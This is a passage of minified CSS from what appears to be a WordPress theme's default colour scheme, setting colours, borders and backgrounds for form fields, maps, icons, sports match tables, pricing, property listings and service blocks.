.sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#D5D5DD}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#635c81}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#635c81}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#221b40}.scheme_default .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_default .sc_yandexmap_content,.scheme_default.sc_yandexmap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_yandexmap_content b,.scheme_default .sc_yandexmap_content strong,.scheme_default.sc_yandexmap_content b,.scheme_default.sc_yandexmap_content strong{color:#221b40}.scheme_default .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_default .sc_icons .sc_icons_icon{color:#ff1000}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#221b40}.scheme_default .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#221b40}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#635c81}.scheme_default .sc_icons_item_description{color:#221b40}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_default .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#221b40}.scheme_default .sc_icons_modern.sc_icons .sc_icons_icon{color:#221b40}.scheme_default .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#f2f2f4}.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_default .sc_icons.sc_icons_decoration .sc_icons_icon{color:#221b40}.scheme_default .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#635c81}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#dddce1}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#221b40}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#221b40}.scheme_default .sc_matches_other .sc_matches_item_link{color:#221b40;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#635c81}.scheme_default .sc_matches_other .sc_matches_item_date{color:#221b40;	background-color:#dddce1}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e9e9ee}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#ffffff}.scheme_default .sc_points_table td a{color:#221b40}.scheme_default .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#221b40 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#ffffff;	color:#635c81}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e9e9ee}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#221b40}.scheme_default .portfolio_page_details_share{border-color:#dddce1}.scheme_default .sc_price_item{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#ff1000}.scheme_default .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#635c81}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#221b40}.scheme_default .sc_price_item .sc_price_item_price{color:#635c81}.scheme_default .sc_price_item_price .sc_price_item_price_before,.scheme_default .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_default .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#635c81}.scheme_default .sc_price_item_link:after{background-color:#00b8f4}.scheme_default .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_default.sc_price.sc_price_default .sc_price_item{background-color:#f2f2f4}.scheme_default .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#ffffff}.scheme_default .sc_promo_icon{color:#ff1000}.scheme_default .sc_promo .sc_promo_title{color:#221b40}.scheme_default .sc_promo .sc_promo_descr{color:#635c81}.scheme_default .sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#ff1000}.scheme_default.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_default.sc_promo .sc_promo_descr{color:#221b40}.scheme_default.sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#635c81}.scheme_default .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#635c81}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .properties_page_title_address{color:#635c81}.scheme_default .properties_price{color:#635c81}.scheme_default .properties_page_section_title{border-color:#dddce1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#ff1000}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#ffffff !important;	color:#635c81}.scheme_default .properties_page_virtual_tour_wrap{background-color:#ffffff; color:#635c81}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e9e9ee;	border-color:#e9e9ee #e9e9ee #dddce1}.scheme_default .properties_page_agent_info_position{color:#635c81}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#635c81}.scheme_default .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#221b40}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#635c81}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_default .sc_services .sc_services_item_number{color:#e9e9ee}.scheme_default .sc_services_default .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#635c81;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .single-cpt_services .related_wrap,.scheme_default .single-cpt_services .comments_list_wrap{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f2f2f4;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f2f2f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#191d32}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#191D32}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#221b40}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f2f2f4;	background-color:#f2f2f4}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#191d32)}.scheme_default .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_default .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.75)}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#dddce1}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#221b40;	background-color:#221b40}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_iconed .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191d32}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191D32}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e9e9ee}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#635c81}.scheme_default .sc_services_chess .sc_services_item{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#191d32)}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#221b40}.scheme_default 